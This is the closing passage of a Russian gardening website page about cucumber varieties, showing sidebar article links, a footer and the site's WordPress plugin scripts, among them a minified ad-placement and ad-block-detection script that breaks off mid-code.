					<img  width="300" height="180"  alt="Огурец Гоша f1 &#8212; ультраранний сорт с хорошей урожайностью" data-src="https://sort-ogurets.ru/wp-content/cache/thumb/c2/8df1753dac897c2_300x180.jpg" class="section-posts__item-img lazyload" src="[data-uri]" /><noscript><img src="https://sort-ogurets.ru/wp-content/cache/thumb/c2/8df1753dac897c2_300x180.jpg" width="300" height="180" class="section-posts__item-img" alt="Огурец Гоша f1 &#8212; ультраранний сорт с хорошей урожайностью" /></noscript>					<div class="section-posts__item-title">
					    <a href="https://sort-ogurets.ru/ultrarannij/ogurets-gosha">Огурец Гоша f1 &#8212; ультраранний сорт с хорошей урожайностью</a>
					</div>
					<div class="section-posts__item-text">
						Стоит начать описание сорта огурцов Гоша с интересной информации об...					</div>
											    <div class="post-info section-posts__item-info">
															<div class="post-info__comment">0</div>
											    							    </div>
				    					</div>
	    						<div class="section-posts__item">
					<img  width="300" height="180"  alt="Огурцы Квирк F1: характеристика, особенности выращивания, советы садоводов" data-src="https://sort-ogurets.ru/wp-content/cache/thumb/c7/0c19cb65a4144c7_300x180.jpg" class="section-posts__item-img lazyload" src="[data-uri]" /><noscript><img src="https://sort-ogurets.ru/wp-content/cache/thumb/c7/0c19cb65a4144c7_300x180.jpg" width="300" height="180" class="section-posts__item-img" alt="Огурцы Квирк F1: характеристика, особенности выращивания, советы садоводов" /></noscript>					<div class="section-posts__item-title">
					    <a href="https://sort-ogurets.ru/ultrarannij/ogurets-kvirk">Огурцы Квирк F1: характеристика, особенности выращивания, советы садоводов</a>
					</div>
					<div class="section-posts__item-text">
						Стоит начать описание огурцов Квирк F1 что это гибрид, включен...					</div>
											    <div class="post-info section-posts__item-info">
															<div class="post-info__comment">0</div>
											    							    </div>
				    					</div>
	    				</div> 
	</div>

</aside></div><!-- /.content-wrapper -->
</div><!-- /.main-box -->
<footer class="footer" id="footer">
		<nav class="footer-nav"><ul><li id="menu-item-57" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57"><a href="https://sort-ogurets.ru/sitemap">Карта сайта</a></li>
</ul></nav>	<div class="footer-bottom">
		<div class="copy">© 2026 Все права защищены.</div>
			</div>
</footer>
</div><!-- /.wrapper -->
            <script type="text/javascript" src="https://sort-ogurets.ru/wp-content/plugins/quick-adsense-reloaded/assets/js/ads.js"></script><script type='text/javascript' src='https://sort-ogurets.ru/wp-includes/js/comment-reply.min.js?ver=6.0.11' id='comment-reply-js'></script>
<script type='text/javascript' id='toc-front-js-extra'>
/* <![CDATA[ */
var tocplus = {"smooth_scroll":"1","smooth_scroll_offset":"70"};
/* ]]> */
</script>
<script type='text/javascript' src='https://sort-ogurets.ru/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2106' id='toc-front-js'></script>
<script type='text/javascript' id='wp-postratings-js-extra'>
/* <![CDATA[ */
var ratingsL10n = {"plugin_url":"https:\/\/sort-ogurets.ru\/wp-content\/plugins\/wp-postratings","ajax_url":"https:\/\/sort-ogurets.ru\/wp-admin\/admin-ajax.php","text_wait":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043d\u0435 \u0433\u043e\u043b\u043e\u0441\u0443\u0439\u0442\u0435 \u0437\u0430 \u043d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u043e \u0437\u0430\u043f\u0438\u0441\u0435\u0439 \u043e\u0434\u043d\u043e\u0432\u0440\u0435\u043c\u0435\u043d\u043d\u043e.","image":"stars","image_ext":"gif","max":"5","show_loading":"1","show_fading":"1","custom":"0"};
var ratings_mouseover_image=new Image();ratings_mouseover_image.src="https://sort-ogurets.ru/wp-content/plugins/wp-postratings/images/stars/rating_over.gif";;
/* ]]> */
</script>
<script type='text/javascript' src='https://sort-ogurets.ru/wp-content/plugins/wp-postratings/js/postratings-js.js?ver=1.89' id='wp-postratings-js'></script>
<script type='text/javascript' src='https://sort-ogurets.ru/wp-content/plugins/easy-fancybox/js/jquery.fancybox.min.js?ver=1.3.24' id='jquery-fancybox-js'></script>
<script type='text/javascript' id='jquery-fancybox-js-after'>
var fb_timeout, fb_opts={'overlayShow':true,'hideOnOverlayClick':true,'showCloseButton':true,'margin':20,'centerOnScroll':false,'enableEscapeButton':true,'autoScale':true };
if(typeof easy_fancybox_handler==='undefined'){
var easy_fancybox_handler=function(){
jQuery('.nofancybox,a.wp-block-file__button,a.pin-it-button,a[href*="pinterest.com/pin/create"],a[href*="facebook.com/share"],a[href*="twitter.com/share"]').addClass('nolightbox');
/* IMG */
var fb_IMG_select='a[href*=".jpg"]:not(.nolightbox,li.nolightbox>a),area[href*=".jpg"]:not(.nolightbox),a[href*=".jpeg"]:not(.nolightbox,li.nolightbox>a),area[href*=".jpeg"]:not(.nolightbox),a[href*=".png"]:not(.nolightbox,li.nolightbox>a),area[href*=".png"]:not(.nolightbox),a[href*=".webp"]:not(.nolightbox,li.nolightbox>a),area[href*=".webp"]:not(.nolightbox)';
jQuery(fb_IMG_select).addClass('fancybox image');
var fb_IMG_sections=jQuery('.gallery,.wp-block-gallery,.tiled-gallery,.wp-block-jetpack-tiled-gallery');
fb_IMG_sections.each(function(){jQuery(this).find(fb_IMG_select).attr('rel','gallery-'+fb_IMG_sections.index(this));});
jQuery('a.fancybox,area.fancybox,li.fancybox a').each(function(){jQuery(this).fancybox(jQuery.extend({},fb_opts,{'transitionIn':'elastic','easingIn':'easeOutBack','transitionOut':'elastic','easingOut':'easeInBack','opacity':false,'hideOnContentClick':false,'titleShow':true,'titlePosition':'over','titleFromAlt':true,'showNavArrows':true,'enableKeyboardNav':true,'cyclic':false}))});};
jQuery('a.fancybox-close').on('click',function(e){e.preventDefault();jQuery.fancybox.close()});
};
var easy_fancybox_auto=function(){setTimeout(function(){jQuery('#fancybox-auto').trigger('click')},1000);};
jQuery(easy_fancybox_handler);jQuery(document).on('post-load',easy_fancybox_handler);
jQuery(easy_fancybox_auto);
</script>
<script type='text/javascript' src='https://sort-ogurets.ru/wp-content/plugins/easy-fancybox/js/jquery.easing.min.js?ver=1.4.1' id='jquery-easing-js'></script>
<script type='text/javascript' src='https://sort-ogurets.ru/wp-content/plugins/easy-fancybox/js/jquery.mousewheel.min.js?ver=3.1.13' id='jquery-mousewheel-js'></script>
<script type='text/javascript' src='https://sort-ogurets.ru/wp-content/plugins/wp-smushit/app/assets/js/smush-lazy-load.min.js?ver=3.11.1' id='smush-lazy-load-js'></script>
<script type='text/javascript' src='https://sort-ogurets.ru/wp-content/plugins/quick-adsense-reloaded/assets/js/ads.js?ver=2.0.58.1' id='quads-admin-ads-js'></script>
<ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins>
<style>
.fpm_5_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
.fpm_5_modal-show{z-index:2000;visibility:visible}
.fpm_5_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
.fpm_5_modal-show ~ .fpm_5_modal-overlay{z-index:1000;opacity:1;visibility:visible}
.fpm_5_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
.fpm_5_modal-show .fpm_5_modal-content{transform:translateY(0);opacity:1}
.fpm_5_modal .fpm_5_timer,
.fpm_5_modal .fpm_5_cross{top:0!important}
.fpm_5_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm_5_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm_5_cross:after,
.fpm_5_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm_5_cross:before{transform:rotate(-45deg)}
.fpm_5_cross:hover:after{transform:rotate(225deg)}
.fpm_5_cross:hover:before{transform:rotate(135deg)}
.fpm_5_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
.fpm_5_timer span{font-size:16px;font-weight:600}
.fpm_5_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.fpm_5_out *{max-width:none!important}
.fpm_5_out.top .fpm_5_cross{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_cross{bottom:-0px}
.fpm_5_out.bottom .fpm_5_cross{top:150px}
.fpm_5_out.show.bottom .fpm_5_cross{top:-0px}
.fpm_5_out.right .fpm_5_cross{right:auto;left:0}
.fpm_5_out.top .fpm_5_timer{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_timer{bottom:-0px}
.fpm_5_out.bottom .fpm_5_timer{top:150px}
.fpm_5_out.show.bottom .fpm_5_timer{top:-0px}
.fpm_5_out.right .fpm_5_timer{right:auto;left:0}
.fpm_5_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.fpm_5_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.fpm_5_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
.fpm_5_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
.fpm_5_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.fpm_5_out.closed{min-width:0;min-height:0}
.fpm_5_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.fpm_5_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.fpm_5_out.show.left{transform:translateX(100%)}
.fpm_5_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
.fpm_5_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
.fpm_5_video iframe{display:block;width:100%;height:100%;position:absolute}
.fpm_5_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.fpm_5_video_flex.show{opacity:1}
.fpm_5_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.fpm_5_video_flex.show .fpm_5_video_item{z-index:1}
.fpm_5_video_flex .fpm_5_timer,
.fpm_5_video_flex .fpm_5_cross{top:10px!important;right:10px!important}
.fpm_5_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
</style>
<script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(t){var e=document.createElement("div");ff(document.currentScript).after(e),flatPM_setHTML(e,t),ff(e).contents().unwrap()},window.flatPM_sticky=function(t,a,e){var l=t,d=null,s=e=e||0;function n(){if(null==d){for(var t=getComputedStyle(l,""),e="",n=0;n<t.length;n++)0!=t[n].indexOf("overflow")&&0!=t[n].indexOf("padding")&&0!=t[n].indexOf("border")&&0!=t[n].indexOf("outline")&&0!=t[n].indexOf("box-shadow")&&0!=t[n].indexOf("background")||(e+=t[n]+": "+t.getPropertyValue(t[n])+"; ");(d=document.createElement("div")).style.cssText=e+" box-sizing: border-box; width: "+l.offsetWidth+"px;",l.insertBefore(d,l.firstChild);for(var o=l.childNodes.length,n=1;n<o;n++)d.appendChild(l.childNodes[1]);l.style.padding="0",l.style.border="0"}l.style.height=d.getBoundingClientRect().height+"px";var r=l.getBoundingClientRect(),i=Math.round(r.top+d.getBoundingClientRect().height-a.getBoundingClientRect().bottom);r.top-s<=0?r.top-s<=i?(d.className="flatpm_stop",d.style.top=-i+"px"):(d.className="flatpm_fixed",d.style.top=s+"px"):(d.className="",d.style.top=""),window.addEventListener("resize",function(){l.children[0].style.width=getComputedStyle(l,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(t,e){var n=60*t.getTimezoneOffset()*1e3,o=t.getTime(),t=new Date;return o+=864e5*e,t.setTime(o),n!=(e=60*t.getTimezoneOffset()*1e3)&&(o+=e-n,t.setTime(o)),t},window.flatPM_adbDetect=function(){var t=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,null),t=parseInt(t.height);return!(!isNaN(t)&&0!=t)},window.flatPM_setCookie=function(t,e,n){var o,r=(n=n||{path:"/"}).expires;"number"==typeof r&&r&&((o=new Date).setTime(o.getTime()+1e3*r),r=n.expires=o),r&&r.toUTCString&&(n.expires=r.toUTCString());var i,a=t+"="+(e=encodeURIComponent(e));for(i in n){a+="; "+i;var l=n[i];!0!==l&&(a+="="+l)}document.cookie=a},window.flatPM_getCookie=function(n){var t=document.cookie.split("; ").reduce(function(t,e){e=e.split("=");return e[0]===n?decodeURIComponent(e[1]):t},"");return""!=t?t:void 0},window.flatPM_testCookie=function(){var t="test_56445";try{return localStorage.setItem(t,t),localStorage.removeItem(t),!0}catch(t){return!1}},window.flatPM_grep=function(t,n,o){return ff.grep(t,function(t,e){return o?e==n:(e+1)%n==0})},window.flatPM_randomString=function(t){for(var e="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,r=0;r<t;r++)e+=n.charAt(Math.floor(Math.random()*o));return e},window.flatPM_random=function(t,e){return Math.floor(Math.random()*(e-t+1))+t},window.flatPM_sanitizeUrlParams=function(t){return t&&["__proto__","constructor","prototype"].includes(t.toLowerCase())?t.toUpperCase():t},window.flatPM_getAllUrlParams=function(t){var e={};if(!t||0==t.length)return e;t=(t=flatPM_sanitizeUrlParams(t))?t.split("?")[1]:window.location.search.slice(1);if(t)for(var n=(t=t.split("#")[0]).split("&"),o=0;o<n.length;o++){var r,i=n[o].split("="),a=i[0],l=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof l&&(l=l.toLowerCase()),a.match(/\[(\d+)?\]$/)?(e[r=a.replace(/\[(\d+)?\]/,"")]||(e[r]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],e[r][i]=l):e[r].push(l)):e[a]?(e[a]&&"string"==typeof e[a]&&(e[a]=[e[a]]),e[a].push(l)):e[a]=l}return e};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,o=0;o<e;o++){var a=t[o].str;if(a&&t[o].subStr.test(a))return t[o].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var o=flat_pm_then[e];flatPM_next(o)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,o,e){var a=0,r=!1;return t.each(function(){var t=ff(this),e=t.clone().find("img, ins, script, style, noscript").remove().end().text().replace(/(\s)+/g,"");if(a+=e.length,o<=a)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,o,a,r,i,l,s,f,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(o=!1)!==e&&(a=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=a.length&&(console.log(e.prevUntil(a).text().replace(/(\s)+/g,"").length),e.prevUntil(a).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),0!=r.length&&(console.log(e.nextUntil(r).text().replace(/(\s)+/g,"").length),e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),o||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,s=t.how.onсe.selector,f=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(s).add(i.filter(s))).length&&(l="bottom_to_top"==f?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,s=t.how.iterable.selector,f=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(s).add(i.filter(s))).length&&("bottom_to_top"==f&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(a){try{var t=[],e="",o=a.html.length;if(void 0!==a.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.role&&(void 0!==a.role.role_enabled&&-1==a.role.role_enabled.indexOf(flat_userVars.role)||void 0!==a.role.role_disabled&&-1!=a.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.geo&&(void 0!==a.geo.country_enabled&&-1==a.geo.country_enabled.indexOf(flat_userVars.country)&&-1==a.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==a.geo.country_disabled&&(-1!=a.geo.country_disabled.indexOf(flat_userVars.country)||-1!=a.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==a.geo.city_enabled&&-1==a.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==a.geo.city_disabled&&-1!=a.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+a.ID+'"]').remove();for(var r,i,l,s,f=0;f<o;f++)("∞"==a.html[f].res_of||a.html[f].res_of<=flat_userVars.winwidth)&&("∞"==a.html[f].res_to||a.html[f].res_to>flat_userVars.winwidth)&&(void 0!==a.html[f].group?flat_userVars.adb?(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd)):(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(a.html[f].fst)):flat_userVars.adb?t.push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd):t.push(a.html[f].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0===a.how.simple&&void 0===a.how.onсe&&void 0===a.how.iterable||ff('[data-flat-id="'+a.ID+'"]').each(function(){flatPM_setHTML(this,e)}),void 0!==a.how.popup&&(p="true"==a.how.popup.cross?void 0!==a.how.popup.timer&&"true"==a.how.popup.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.popup.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",document.createElement("div"),c=ff(window),b=ff("body"),g=void 0===flatPM_getCookie("flat_modal_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+a.ID+"_mb"),i="scroll.flatmodal"+a.ID,m="mouseleave.flatmodal"+a.ID+" blur.flatmodal"+a.ID,l=function(){var t,e,o;void 0!==a.how.popup.timer&&"true"==a.how.popup.timer&&(t=ff('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.popup.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))},s=function(){void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie&&g&&(flatPM_setCookie("flat_modal_"+a.ID+"_mb",!1),ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l()),void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie||(ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l())},ff("body > *").eq(0).before('<div class="fpm_5_modal" data-flat-id="'+a.ID+'" data-id-modal="'+a.ID+'"><div class="fpm_5_modal-content">'+p+"</div></div>"),w=document.querySelector('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_modal-content'),flatPM_setHTML(w,e),"px"==a.how.popup.px_s?(c.bind(i,function(){c.scrollTop()>a.how.popup.after&&(c.unbind(i),b.unbind(m),s())}),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){c.unbind(i),b.unbind(m),s()})):(v=setTimeout(function(){b.unbind(m),s()},1e3*a.how.popup.after),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),s()}))),void 0!==a.how.outgoing){function n(){var t,e,o;void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer&&(t=ff('.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.outgoing.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))}function d(){void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie&&g&&(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n(),b.on("click",'.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_cross',function(){flatPM_setCookie("flat_out_"+a.ID+"_mb",!1)})),void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie||(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n())}var _,u="0"!=a.how.outgoing.indent?' style="bottom:'+a.how.outgoing.indent+'px"':"",p="true"==a.how.outgoing.cross?void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.outgoing.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",c=ff(window),h="scroll.out"+a.ID,m="mouseleave.outgoing"+a.ID+" blur.outgoing"+a.ID,g=void 0===flatPM_getCookie("flat_out_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+a.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(a.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="fpm_5_out '+_+'"'+u+' data-flat-id="'+a.ID+'" data-id-out="'+a.ID+'">'+p+"</div>");var v,w=document.querySelector('.fpm_5_out[data-id-out="'+a.ID+'"]');flatPM_setHTML(w,e),"px"==a.how.outgoing.px_s?(c.bind(h,function(){c.scrollTop()>a.how.outgoing.after&&(c.unbind(h),b.unbind(m),d())}),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){c.unbind(h),b.unbind(m),d()})):(v=setTimeout(function(){b.unbind(m),d()},1e3*a.how.outgoing.after),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),d()}))}}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var o=flat_pm_arr[e],a=!1;if(!(void 0!==o.chapter_limit&&o.chapter_limit>flat_userVars.textlen||void 0!==o.chapter_sub&&o.chapter_sub<flat_userVars.textlen||void 0!==o.title_limit&&o.title_limit>flat_userVars.titlelen||void 0!==o.title_sub&&o.title_sub<flat_userVars.titlelen)){if(void 0!==o.date){if(void 0!==o.date.time_of&&void 0!==o.date.time_to){var r=new Date(flat_userVars.date+"T"+o.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+o.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),s=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),s<r||i<s)continue}if(void 0!==o.date.date_of&&void 0!==o.date.date_to){var i=new Date(o.date.date_of+"T00:00:00"),s=new Date(o.date.date_to+"T00:00:00"),f=new Date(flat_userVars.date+"T00:00:00");if(f<i||s<f)continue}}if(void 0===o.os||!(void 0!==o.os.os_enabled&&-1==o.os.os_enabled.indexOf(flat_userVars.os)||void 0!==o.os.os_disabled&&-1!=o.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==o.cookies){var n=!1;if(void 0!==o.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(o.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 